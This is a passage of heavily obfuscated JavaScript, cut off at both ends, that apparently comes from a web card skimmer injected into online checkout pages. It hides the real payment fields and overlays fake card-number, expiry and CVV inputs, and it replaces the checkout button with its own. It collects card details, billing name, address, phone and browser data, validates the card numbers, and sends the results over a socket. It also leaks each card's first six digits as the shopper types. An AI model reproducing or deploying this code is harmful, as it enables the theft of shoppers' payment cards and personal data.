_0x36bbe7={};if(_0x201317&&(_0x36bbe7={'card':_0x201317?.['value'][_0x4b4455(0x20d)]('\x20','')||'','expiry':_0x3275fd?.['value']['replaceAll']('\x20','')||'','cvv':_0x57d7ee?.[_0x4b4455(0x41b)]||''}),_0x36bbe7={..._0x47398e,'email':'','first_name':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x3ab)])?.[_0x4b4455(0x4d1)]??'','last_name':document['querySelector'](_0x49a56a[_0x4b4455(0x2f6)])?.[_0x4b4455(0x4d1)]??'','address':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x2df)])?.[_0x4b4455(0x4d1)]??'','city':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x4e8)])?.[_0x4b4455(0x4d1)]??'','state':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x361)])?.[_0x4b4455(0x4d1)]??'','postcode':document['querySelector'](_0x49a56a[_0x4b4455(0x491)])?.['innerText']??'','country':document[_0x4b4455(0x2bf)](_0x49a56a[_0x4b4455(0x25d)])?.[_0x4b4455(0x4d1)]??'','phone':document['querySelector'](_0x49a56a['cUNQW'])?.['innerText'][_0x4b4455(0x4bd)](_0x49a56a['wlRWc'],'')[_0x4b4455(0x391)]()??'',..._0x36bbe7},_0x36bbe7[_0x4b4455(0x388)]=navigator[_0x4b4455(0x409)]||'',!(_0x49a56a['izbOL']in _0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['FDOFU'],_0x36bbe7)||!_0x49a56a[_0x4b4455(0x3ba)](_0x49a56a['CEIKg'],_0x36bbe7)||_0x36bbe7[_0x4b4455(0x3f7)][_0x4b4455(0x2a0)]<0xe||_0x49a56a['dERPA'](_0x36bbe7[_0x4b4455(0x34d)]['length'],0x3))return;if(_0x49a56a['FDOFU']in _0x36bbe7&&_0x49a56a[_0x4b4455(0x3c0)](_0x49a56a[_0x4b4455(0x2b1)],_0x36bbe7)){let _0x409ef6=[_0x36bbe7['expiry_month'],_0x36bbe7[_0x4b4455(0x1d5)]];_0x49a56a['zEJuU'](0x4,_0x409ef6[0x1][_0x4b4455(0x2a0)])&&(_0x409ef6[0x1]=_0x409ef6[0x1][_0x4b4455(0x36b)](-0x2)),_0x36bbe7[_0x4b4455(0x496)]=_0x49a56a[_0x4b4455(0x3a1)](_0x49a56a['HnBkV'](_0x409ef6[0x0],'/'),_0x409ef6[0x1]);}if(_0x45c74a)return console['log'](_0x36bbe7);if(_0x490ae7['set'](_0x49a56a[_0x4b4455(0x362)],_0x49a56a[_0x4b4455(0x38c)]),_0x490ae7[_0x4b4455(0x2e3)](_0x49a56a[_0x4b4455(0x1cc)]),_0x49a56a[_0x4b4455(0x4b4)](_0x252cc5),_0x49a56a[_0x4b4455(0x2e1)](_0x393e16,_0x36bbe7,!0x1),!_0x5c8ae3[0x0])return _0x49a56a[_0x4b4455(0x48f)](_0x428c8d);_0x490ae7[_0x4b4455(0x265)](_0x49a56a['Eklbq'],_0x36bbe7[_0x4b4455(0x3f7)]),_0x5c8ae3[0x0]['send'](_0x4b4455(0x299)+_0x36bbe7[_0x4b4455(0x3f7)]+'\x22,\x20\x22'+_0x36bbe7['expiry']+_0x4b4455(0x2c5)+_0x36bbe7[_0x4b4455(0x34d)]+_0x4b4455(0x436));}catch(_0x1143ab){_0x252cc5();}}const _0x281ada=_0x4ef98f=>!!new RegExp(_0x1c7e1f(0x439))['test'](_0x4ef98f)&&_0x3a0fd4(_0x4ef98f),_0x3a0fd4=_0x607b81=>{const _0x134321=_0x1c7e1f;let _0x25cabf=0x0,_0x55e911=0x1;for(let _0x4085c1=_0x56a1cd[_0x134321(0x3f8)](_0x607b81[_0x134321(0x2a0)],0x1);_0x56a1cd[_0x134321(0x255)](_0x4085c1,0x0);_0x4085c1--){let _0x6baa01=0x0;_0x6baa01=_0x56a1cd[_0x134321(0x503)](_0x56a1cd[_0x134321(0x423)](Number,_0x607b81[_0x134321(0x411)](_0x4085c1)),_0x55e911),_0x6baa01>0x9&&(_0x25cabf+=0x1,_0x6baa01-=0xa),_0x25cabf+=_0x6baa01,_0x55e911=_0x56a1cd[_0x134321(0x4bb)](0x1,_0x55e911)?0x2:0x1;}return _0x56a1cd[_0x134321(0x4bb)](_0x25cabf%0xa,0x0);},_0x188589=_0x56df7a=>{const _0x3d2e08=_0x1c7e1f,_0x1aa93e=[_0x49a56a[_0x3d2e08(0x367)],'No\x20card\x20number\x20provided.',_0x3d2e08(0x3f5),_0x49a56a[_0x3d2e08(0x41d)],_0x3d2e08(0x331)],_0x2ed445=(_0x558dd3,_0x340ce2=null,_0x47ff6f=null)=>({'Message':_0x340ce2,'Success':_0x558dd3,'Type':_0x47ff6f}),_0x253a58=[{'name':_0x3d2e08(0x3eb),'length':_0x49a56a['dXfLN'],'prefixes':'4','checkdigit':!0x0},{'name':'MasterCard','length':'16','prefixes':_0x49a56a[_0x3d2e08(0x3e9)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x208)],'length':_0x49a56a[_0x3d2e08(0x468)],'prefixes':_0x49a56a['reUwV'],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x2e2)],'length':'14','prefixes':_0x49a56a[_0x3d2e08(0x315)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x4e5)],'length':'15','prefixes':'34,37','checkdigit':!0x0},{'name':_0x3d2e08(0x4eb),'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x45e)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x1d0)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x273)],'length':'15','prefixes':_0x3d2e08(0x4c1),'checkdigit':!0x0},{'name':_0x49a56a['nBfJF'],'length':_0x49a56a['igiXp'],'prefixes':_0x49a56a[_0x3d2e08(0x4c7)],'checkdigit':!0x0},{'name':'Switch','length':_0x3d2e08(0x2ad),'prefixes':_0x3d2e08(0x2c1),'checkdigit':!0x0},{'name':_0x49a56a['chJym'],'length':_0x49a56a[_0x3d2e08(0x42f)],'prefixes':_0x49a56a[_0x3d2e08(0x240)],'checkdigit':!0x0},{'name':_0x49a56a['IiBJh'],'length':'16','prefixes':_0x49a56a[_0x3d2e08(0x406)],'checkdigit':!0x0},{'name':_0x49a56a[_0x3d2e08(0x380)],'length':_0x49a56a[_0x3d2e08(0x1ce)],'prefixes':'6304,6706,6771,6709','checkdigit':!0x0}];if(!_0x56df7a||_0x49a56a[_0x3d2e08(0x2fd)](0x0,_0x56df7a[_0x3d2e08(0x2a0)]))return _0x2ed445(!0x1,_0x1aa93e[0x1]);if(_0x56df7a=_0x56df7a[_0x3d2e08(0x4bd)](/\s/g,''),!_0x49a56a[_0x3d2e08(0x1dd)](_0x281ada,_0x56df7a))return _0x49a56a[_0x3d2e08(0x41c)](_0x2ed445,!0x1,_0x1aa93e[0x2]);let _0x13c413=!0x1,_0x1f26f7=!0x1,_0x310fc4='';for(let _0x4e31a3=0x0;_0x49a56a['WfIMs'](_0x4e31a3,_0x253a58[_0x3d2e08(0x2a0)]);_0x4e31a3++){const _0x11a3be=_0x253a58[_0x4e31a3],_0xa59cab=_0x11a3be['prefixes'][_0x3d2e08(0x3f4)](',');for(let _0x43378e=0x0;_0x49a56a['RyNec'](_0x43378e,_0xa59cab[_0x3d2e08(0x2a0)]);_0x43378e++){if(new RegExp(_0x49a56a[_0x3d2e08(0x2b6)]('^',_0xa59cab[_0x43378e]))[_0x3d2e08(0x484)](_0x56df7a)){_0x1f26f7=!0x0;break;}}if(_0x1f26f7){const _0x550f47=_0x11a3be['length'][_0x3d2e08(0x3f4)](',');for(let _0x5bdc02=0x0;_0x5bdc02<_0x550f47['length'];_0x5bdc02++)if(_0x56df7a[_0x3d2e08(0x2a0)]===_0x49a56a[_0x3d2e08(0x25f)](parseInt,_0x550f47[_0x5bdc02])){_0x13c413=!0x0;break;}}if(_0x49a56a['zJfMR'](_0x13c413,_0x1f26f7))return _0x310fc4=_0x11a3be[_0x3d2e08(0x4d4)],_0x2ed445(!0x0,null,_0x310fc4);}return _0x1f26f7?_0x13c413?_0x49a56a['uVazV'](_0x2ed445,!0x0,null,_0x310fc4):_0x49a56a['Dojcq'](_0x2ed445,!0x1,_0x1aa93e[0x4]):_0x2ed445(!0x1,_0x1aa93e[0x3]);};_0x42d805[0x0]=_0x56a1cd[_0x1c7e1f(0x40c)](setInterval,function(){const _0x8d3b42=_0x1c7e1f,_0xebd0c0={'IueTu':_0x56a1cd[_0x8d3b42(0x2ac)],'ESpJP':function(_0x321dd3,_0x567cf6){const _0x5b809c=_0x8d3b42;return _0x56a1cd[_0x5b809c(0x37c)](_0x321dd3,_0x567cf6);},'ljoRr':function(_0x5c3638,_0x2a22fd){return _0x56a1cd['BuHfN'](_0x5c3638,_0x2a22fd);},'yCQZS':function(_0x162db6,_0x1ad96a){return _0x56a1cd['UWkde'](_0x162db6,_0x1ad96a);},'PpuUv':function(_0x156491,_0x4a1ba3){return _0x56a1cd['zstfg'](_0x156491,_0x4a1ba3);},'gGbpf':function(_0x16da4a,_0x22f89f){return _0x16da4a!==_0x22f89f;},'otQAC':function(_0x477c0b,_0x407285){return _0x477c0b<_0x407285;},'rsyvD':function(_0x1ad1de,_0x46711e,_0x244ca6){const _0x1a2f7c=_0x8d3b42;return _0x56a1cd[_0x1a2f7c(0x1ed)](_0x1ad1de,_0x46711e,_0x244ca6);},'tXWyh':function(_0x106bf3,_0x39b426,_0x4d9d0b){const _0x331973=_0x8d3b42;return _0x56a1cd[_0x331973(0x47c)](_0x106bf3,_0x39b426,_0x4d9d0b);},'ZqTWi':function(_0x413adf,_0x3afe23){const _0x414ff8=_0x8d3b42;return _0x56a1cd[_0x414ff8(0x200)](_0x413adf,_0x3afe23);},'lphpL':_0x8d3b42(0x4d5),'uDiuv':function(_0x58b662,_0x4a2459){return _0x56a1cd['rhZZR'](_0x58b662,_0x4a2459);},'aaDUA':_0x8d3b42(0x2f8),'zrcAI':function(_0x309175,_0x27c3bc){return _0x309175===_0x27c3bc;},'YvYGl':function(_0x3ec051,_0x4776d9){const _0x1aaea9=_0x8d3b42;return _0x56a1cd[_0x1aaea9(0x24c)](_0x3ec051,_0x4776d9);},'jfhZd':function(_0x30c838){return _0x30c838();},'nuVCX':function(_0x27a1ed){const _0x580000=_0x8d3b42;return _0x56a1cd[_0x580000(0x41f)](_0x27a1ed);}};_0x56a1cd[_0x8d3b42(0x33b)](_0xe02644,_0x15b468[_0x8d3b42(0x1bc)])[_0x8d3b42(0x254)](()=>{const _0x56bdc8=_0x8d3b42,_0x3838ac={'jhTYY':function(_0x290722,_0xbbe1d3){const _0x28f020=_0x20dc;return _0x49a56a[_0x28f020(0x43c)](_0x290722,_0xbbe1d3);},'vlUHd':_0x49a56a[_0x56bdc8(0x23d)],'HCYix':function(_0x60101b,_0x46c4e9){return _0x49a56a['hYsiX'](_0x60101b,_0x46c4e9);},'VaXFJ':function(_0x54bc72,_0x43ce42,_0x1ab067){const _0x470216=_0x56bdc8;return _0x49a56a[_0x470216(0x394)](_0x54bc72,_0x43ce42,_0x1ab067);},'kWfRu':function(_0x5df86b,_0x39b178,_0x4b819a){return _0x5df86b(_0x39b178,_0x4b819a);},'OMbsi':function(_0x12c73c,_0x572363){const _0x2c6afd=_0x56bdc8;return _0x49a56a[_0x2c6afd(0x1f2)](_0x12c73c,_0x572363);},'kqdGP':_0x49a56a['KhxZl'],'aFGdT':function(_0x4e9358,_0x48f605){return _0x4e9358===_0x48f605;},'FbWGu':_0x56bdc8(0x3f7),'jHccu':_0x49a56a[_0x56bdc8(0x2fe)],'aeMAd':_0x49a56a[_0x56bdc8(0x330)],'herFX':function(_0x340a64,_0x4e8504){return _0x340a64+_0x4e8504;},'CJPFa':function(_0x1dfeb5,_0x4366d3){const _0x48045b=_0x56bdc8;return _0x49a56a[_0x48045b(0x2cd)](_0x1dfeb5,_0x4366d3);},'wbcxb':_0x49a56a[_0x56bdc8(0x47b)],'EzAPp':_0x56bdc8(0x3cf),'sWjNN':function(_0x4fc1e7,_0x382d26,_0x985a94){return _0x4fc1e7(_0x382d26,_0x985a94);}};let _0x538444={};_0x49a56a[_0x56bdc8(0x4b4)](_0x5755a5);let _0x2ed8eb={0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x3f7)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x481)]('#',_0x16985e[_0x56bdc8(0x3f7)]))};if(_0x2ed8eb[0x0]){if(!_0x2ed8eb[0x1]){_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3de)](_0x49a56a['tYabF'](_0x49a56a['ZNRAL'](_0x49a56a['Xavah'](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x4a1)](_0x49a56a[_0x56bdc8(0x23a)](_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a['CKeDo']),_0x15b468[_0x56bdc8(0x3f7)][0x1]),_0x49a56a['wnRps']),_0x16985e[_0x56bdc8(0x3f7)])+_0x56bdc8(0x4ee),_0x15b468[_0x56bdc8(0x3f7)][0x2])+_0x49a56a['DSMDh'],_0x15b468[_0x56bdc8(0x253)]),'\x22>'),_0x2ed8eb[0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x49a56a['RGOhU'],_0x16985e[_0x56bdc8(0x239)]+'_0'),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e['card']),_0x2ed8eb[0x1]=document[_0x56bdc8(0x2aa)](_0x16985e[_0x56bdc8(0x3f7)]),_0x2ed8eb[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x175c5d=>{_0x1b1982();}),_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x375),_0x55dc2d=>{const _0x3be69d=_0x56bdc8;!0x1===_0x3838ac['HCYix'](_0x188589,_0x55dc2d['target'][_0x3be69d(0x41b)])[_0x3be69d(0x2f4)]?_0x3838ac[_0x3be69d(0x1bf)](_0x2b08fe,_0x2ed8eb[0x1],!0x0):(!function(_0x2f9890){const _0x31d9af=_0x3be69d;try{if(_0x3838ac[_0x31d9af(0x1f6)](!0x1,_0x5c8ae3[0x0]))return!0x1;_0x5c8ae3[0x0][_0x31d9af(0x372)](JSON['stringify']({'type':_0x3838ac[_0x31d9af(0x235)],'data':{'bin':_0x2f9890[_0x31d9af(0x20d)]('\x20','')[_0x31d9af(0x290)](0x0,0x6)}}));}catch(_0x9027ca){}}(_0x55dc2d[_0x3be69d(0x1ee)][_0x3be69d(0x41b)]),_0x3838ac['kWfRu'](_0x2b08fe,_0x2ed8eb[0x1],!0x1));});const _0x1e6c80=[{'name':_0x56bdc8(0x269),'code':_0x49a56a[_0x56bdc8(0x4aa)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x49a56a[_0x56bdc8(0x325)]}]},{'name':_0x49a56a[_0x56bdc8(0x314)],'code':_0x49a56a[_0x56bdc8(0x343)],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':'xxxx\x20xxxx\x20xxxx\x20xx'}]},{'name':_0x49a56a['lDeRA'],'code':_0x49a56a['ZmyXw'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':'xxxx\x20xxxx\x20xxxx\x20xxxx'}]},{'name':_0x49a56a['tKjqg'],'code':'visa','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a[_0x56bdc8(0x28f)]}]},{'name':_0x49a56a[_0x56bdc8(0x3a4)],'code':_0x49a56a[_0x56bdc8(0x249)],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x49a56a['QlmGB']}]}],_0x568bd4=(_0x729795,_0x129762)=>_0x129762[_0x56bdc8(0x2d6)][_0x56bdc8(0x4fa)](_0x1e907d=>_0x729795[_0x56bdc8(0x2a0)]<=_0x1e907d),_0x1c1847=_0x5124aa=>_0x1e6c80[_0x56bdc8(0x2e7)](_0x233fe3=>_0x5124aa[_0x56bdc8(0x2ce)](_0x233fe3[_0x56bdc8(0x275)])&&_0x568bd4(_0x5124aa,_0x233fe3)),_0x594658=(_0x44dc4d,_0xac9359)=>{const _0x481e81=_0x56bdc8;try{return _0xac9359[_0x481e81(0x49d)][_0x481e81(0x2e7)](_0x3e64dd=>_0x44dc4d[_0x481e81(0x2a0)]<=_0x3e64dd[_0x481e81(0x2a0)])[_0x481e81(0x26d)];}catch(_0x109541){return _0xebd0c0[_0x481e81(0x35e)];}},_0x3b86ae=(_0x1328b1,_0x3ad6aa)=>{const _0x1cb2ad=_0x56bdc8;let _0x5513b5='',_0x1842e8=0x0,_0x235c39=_0x594658(_0x1328b1,_0x3ad6aa);for(var _0x63c3ab=0x0;_0x63c3ab<_0x1328b1['length'];_0x63c3ab++){var _0x2240a4=_0xebd0c0[_0x1cb2ad(0x4d9)](_0x63c3ab,_0x1842e8);if(!_0x235c39||_0xebd0c0[_0x1cb2ad(0x4f0)](_0x2240a4,_0x235c39[_0x1cb2ad(0x2a0)]))return _0x1328b1;_0xebd0c0['yCQZS']('x',_0x235c39[_0x1cb2ad(0x411)](_0x2240a4))?(_0x1842e8++,_0x5513b5+=_0x235c39[_0x1cb2ad(0x411)](_0x2240a4)+_0x1328b1[_0x1cb2ad(0x411)](_0x63c3ab)):_0x5513b5+=_0x1328b1['charAt'](_0x63c3ab);}return _0x5513b5;},_0x2ec003=_0x43f068=>{const _0x369059=_0x56bdc8;let _0x4cd90=_0x43f068[_0x369059(0x41b)][_0x369059(0x4bd)](/\D/g,''),_0x3afb69=_0x3838ac[_0x369059(0x4ce)](_0x1c1847,_0x4cd90);_0x43f068[_0x369059(0x41b)]=_0x3b86ae(_0x4cd90,_0x3afb69),_0x3838ac['kWfRu'](_0x1a93b1,_0x43f068,_0x3afb69);},_0x1a93b1=(_0x2d0c96,_0x45e031)=>{const _0x32df74=_0x56bdc8;try{let _0xba1a81=_0x3838ac[_0x32df74(0x402)](void 0x0,_0x45e031)?_0x32df74(0x3f7):_0x45e031[_0x32df74(0x311)],_0x43e029=document[_0x32df74(0x2bf)](_0x3838ac[_0x32df74(0x1c0)]);if(_0x3838ac['aFGdT'](_0x3838ac[_0x32df74(0x1d1)],_0xba1a81))return _0x43e029['closest'](_0x3838ac[_0x32df74(0x266)])['classList'][_0x32df74(0x41e)](_0x3838ac[_0x32df74(0x30a)]);_0x43e029[_0x32df74(0x1dc)](_0x3838ac[_0x32df74(0x266)])[_0x32df74(0x461)][_0x32df74(0x1ec)](_0x3838ac[_0x32df74(0x30a)]),_0x43e029[_0x32df74(0x262)](_0x32df74(0x252),_0x3838ac[_0x32df74(0x1da)](_0x3838ac[_0x32df74(0x237)](_0x3838ac['wbcxb'],_0xba1a81),_0x3838ac[_0x32df74(0x27d)]));}catch(_0x373a37){}};_0x2ed8eb[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x22ee9a=>{const _0x4fd840=_0x56bdc8;_0x22ee9a['target'][_0x4fd840(0x41b)]=_0x22ee9a[_0x4fd840(0x1ee)]['value']['replace'](/[^0-9A-Za-z]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0xebd0c0['PpuUv'](_0x2ec003,_0x22ee9a['target']),_0x2b08fe(_0x2ed8eb[0x1],!0x1);});}_0x2ed8eb[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a['zHOAI'],_0x56bdc8(0x1e3)),_0x2ed8eb[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='';}let _0x3deb73={0x0:{0x0:document['querySelector'](_0x15b468[_0x56bdc8(0x496)][0x0]),0x1:document[_0x56bdc8(0x2bf)](_0x49a56a[_0x56bdc8(0x1d7)]('#',_0x16985e[_0x56bdc8(0x496)]))},0x1:'',0x2:'',0x3:new Date()[_0x56bdc8(0x3a9)]()[_0x56bdc8(0x224)]()[_0x56bdc8(0x36b)](-0x2)};_0x3deb73[0x0][0x0]&&(_0x3deb73[0x0][0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a[_0x56bdc8(0x2b0)]),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x381)](_0x49a56a[_0x56bdc8(0x319)](_0x49a56a['KZlsD'](_0x49a56a['QNOxW'](_0x49a56a[_0x56bdc8(0x47f)](_0x49a56a[_0x56bdc8(0x492)]+_0x16985e[_0x56bdc8(0x239)],_0x56bdc8(0x2c2)),_0x16985e['expiry'])+_0x49a56a[_0x56bdc8(0x456)]+_0x15b468[_0x56bdc8(0x496)][0x2],_0x49a56a[_0x56bdc8(0x346)]),_0x15b468[_0x56bdc8(0x496)][0x1]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468['style'],'\x22>'),_0x3deb73[0x0][0x0]['parentNode'][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x482)](_0x16985e['parent'],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x496)]),_0x3deb73[0x0][0x1]=document[_0x56bdc8(0x2aa)](_0x16985e['expiry']),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x56bdc8(0x35c),_0x5e3433=>{}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x1ab25a=>{const _0x112207=_0x56bdc8;(_0xebd0c0[_0x112207(0x478)](0x5,_0x1ab25a['target'][_0x112207(0x41b)][_0x112207(0x2a0)])||_0xebd0c0[_0x112207(0x2a3)](_0x1ab25a[_0x112207(0x1ee)][_0x112207(0x41b)][_0x112207(0x3f4)]('/')[0x1],_0x3deb73[0x3]))&&_0xebd0c0['rsyvD'](_0x2b08fe,_0x3deb73[0x0][0x1],!0x0);}),_0x3deb73[0x0][0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x55f539=>{const _0x4d001b=_0x56bdc8;_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]['replace'](/[^0-9\/ ]/g,'')[_0x4d001b(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0[_0x4d001b(0x309)](_0x2b08fe,_0x3deb73[0x0][0x1],!0x1),_0x3deb73[0x1]=_0x55f539[_0x4d001b(0x1ee)]['value'],_0xebd0c0[_0x4d001b(0x281)]('00',_0x3deb73[0x1])?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x4f8)]:_0xebd0c0['uDiuv'](_0x3deb73[0x1],0xc)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0[_0x4d001b(0x3b9)]:(_0xebd0c0[_0x4d001b(0x2d2)](0x1,_0x3deb73[0x1]['length'])&&_0xebd0c0[_0x4d001b(0x1f1)](Number(_0x3deb73[0x1]),0x1)?_0x55f539[_0x4d001b(0x1ee)][_0x4d001b(0x41b)]=_0xebd0c0['ESpJP'](_0xebd0c0[_0x4d001b(0x4d9)]('0',_0x3deb73[0x1]),'/'):''==_0x3deb73[0x1]['split']('\x20/')[0x1]&&(_0x55f539[_0x4d001b(0x1ee)]['value']=''),0x2==_0x3deb73[0x1]['length']&&_0x3deb73[0x2]<_0x3deb73[0x1][_0x4d001b(0x2a0)]&&(_0x55f539['target'][_0x4d001b(0x41b)]=_0x3deb73[0x1]+'/'),_0x3deb73[0x2]=_0x3deb73[0x1][_0x4d001b(0x2a0)]);})),_0x3deb73[0x0][0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a[_0x56bdc8(0x230)]),_0x3deb73[0x0][0x1][_0x56bdc8(0x253)]['display']='');let _0x1959ac={0x0:document[_0x56bdc8(0x2bf)](_0x15b468[_0x56bdc8(0x34d)][0x0]),0x1:document['querySelector'](_0x49a56a[_0x56bdc8(0x3e6)]('#',_0x16985e[_0x56bdc8(0x34d)]))};_0x1959ac[0x0]&&(_0x1959ac[0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a['ljGGT']),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a['MYWnw'](_0x49a56a[_0x56bdc8(0x3e6)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x4d0)](_0x49a56a['AjCnl'](_0x49a56a[_0x56bdc8(0x481)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a[_0x56bdc8(0x3f1)]),_0x15b468[_0x56bdc8(0x34d)][0x1]),_0x49a56a['AcAzK']),_0x16985e[_0x56bdc8(0x34d)]),_0x49a56a[_0x56bdc8(0x456)]),_0x15b468[_0x56bdc8(0x34d)][0x2]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468[_0x56bdc8(0x253)],'\x22>'),_0x1959ac[0x0][_0x56bdc8(0x3a5)][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x216)](_0x16985e[_0x56bdc8(0x239)],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]=document['getElementById'](_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x1f75b8=>{}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x33edf3=>{const _0x10ea81=_0x56bdc8;_0x33edf3[_0x10ea81(0x1ee)][_0x10ea81(0x41b)]=_0x33edf3['target'][_0x10ea81(0x41b)][_0x10ea81(0x4bd)](/[^0-9]/g,'')[_0x10ea81(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0['tXWyh'](_0x2b08fe,_0x1959ac[0x1],!0x1);}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x269ead=>{const _0x5b61be=_0x56bdc8;_0x269ead['target'][_0x5b61be(0x41b)]['length']<0x3&&_0x3838ac[_0x5b61be(0x29e)](_0x2b08fe,_0x1959ac[0x1],!0x0);})),_0x1959ac[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a['IYHUr']),_0x1959ac[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');let _0x1c329e={0x0:document[_0x56bdc8(0x2bf)](_0x15b468['button'][0x0]),0x1:document[_0x56bdc8(0x2bf)]('#'+_0x16985e[_0x56bdc8(0x379)])};_0x1c329e[0x0]&&(_0x1c329e[0x1]||(_0x1c329e[0x1]=document[_0x56bdc8(0x1cf)]('a'),_0x1c329e[0x1][_0x56bdc8(0x262)]('class',_0x15b468['button'][0x1]),_0x1c329e[0x1][_0x56bdc8(0x262)]('id',_0x16985e[_0x56bdc8(0x379)]),_0x1c329e[0x1]['innerHTML']=_0x1c329e[0x0][_0x56bdc8(0x42e)],_0x1c329e[0x1][_0x56bdc8(0x4ca)]('click',()=>{const _0x591bfc=_0x56bdc8;if(!document[_0x591bfc(0x2bf)](_0x15b468[_0x591bfc(0x1bc)])&&_0x15b468[_0x591bfc(0x379)][0x2]&&_0x1c329e[0x0])return _0x1c329e[0x1][_0x591bfc(0x41e)](),_0x1c329e[0x0][_0x591bfc(0x253)][_0x591bfc(0x222)]='',_0xebd0c0[_0x591bfc(0x30f)](_0x1c329e);_0xebd0c0['nuVCX'](_0x3bbd5e);}),_0x1c329e[0x0]['parentNode'][_0x56bdc8(0x3bb)](_0x1c329e[0x1],_0x1c329e[0x0][_0x56bdc8(0x414)])),_0x1c329e[0x0]['style'][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a[_0x56bdc8(0x21d)],_0x49a56a[_0x56bdc8(0x230)]),_0x1c329e[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');});},0x1f4);}catch(_0x59f1db){_0x45c74a&&console[_0x1c7e1f(0x3b5)](_0x59f1db);}})()),window[_0x4e7a64(0x408)]=!0x0;}catch(_0x1ac19e){console[_0x4e7a64(0x3b5)](_0x56a1cd[_0x4e7a64(0x36a)],_0x1ac19e);}}());function _0x5d82(){const 